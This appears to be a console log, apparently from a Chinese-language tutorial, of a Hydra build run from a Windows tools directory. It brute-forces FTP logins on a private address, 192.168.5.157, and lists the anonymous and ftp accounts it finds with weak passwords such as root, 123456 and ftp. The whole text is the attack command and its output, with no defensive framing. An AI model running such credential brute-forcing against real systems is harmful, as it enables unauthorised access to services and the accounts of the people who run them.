 C:\tools\hydra -端口爆破>hydra.exe -L ftp-pass.txt -P ftp-pass.txt 192.168.5.157 ftp -v
Hydra For 90sec - Compiled by msx2009 ,Blog: http://msx2009.blog.163.com
Hydra (http://msx2009.blog.163.com) starting at 2020-01-10 15:13:17
[WARNING] Restorefile (./90sec.restore) from a previous session found, to prevent overwriting, you have 10 seconds to abort...
[DATA] max 16 tasks per 1 server, overall 64 tasks, 31329 login tries (l:177/p:177), ~30 tries per task
[DATA] attacking service ftp on port 21
[21][ftp] host: 192.168.5.157   login: anonymous
[21][ftp] host: 192.168.5.157   login: anonymous   password: root
[21][ftp] host: 192.168.5.157   login: anonymous   password: user
[21][ftp] host: 192.168.5.157   login: anonymous   password: ftp
[21][ftp] host: 192.168.5.157   login: anonymous   password: anonymous
[21][ftp] host: 192.168.5.157   login: anonymous   password: 1
[21][ftp] host: 192.168.5.157   login: anonymous   password: 12
[21][ftp] host: 192.168.5.157   login: anonymous   password: 123
[21][ftp] host: 192.168.5.157   login: anonymous   password: 1234
[21][ftp] host: 192.168.5.157   login: anonymous   password: 12345
[21][ftp] host: 192.168.5.157   login: anonymous   password: 123456
[21][ftp] host: 192.168.5.157   login: anonymous   password: 1234567
[21][ftp] host: 192.168.5.157   login: anonymous   password: 12345678
[21][ftp] host: 192.168.5.157   login: anonymous   password: 123456789
[21][ftp] host: 192.168.5.157   login: anonymous   password: 1234567890
[21][ftp] host: 192.168.5.157   login: anonymous   password: 2
[21][ftp] host: 192.168.5.157   login: ftp
[21][ftp] host: 192.168.5.157   login: ftp   password: root
[21][ftp] host: 192.168.5.157   login: ftp   password: anonymous
[21][ftp] host: 192.168.5.157   login: ftp   password: user
[21][ftp] host: 192.168.5.157   login: ftp   password: ftp
[21][ftp] host: 192.168.5.157   login: ftp   password: 1
[21][ftp] host: 192.168.5.157   login: ftp   password: 12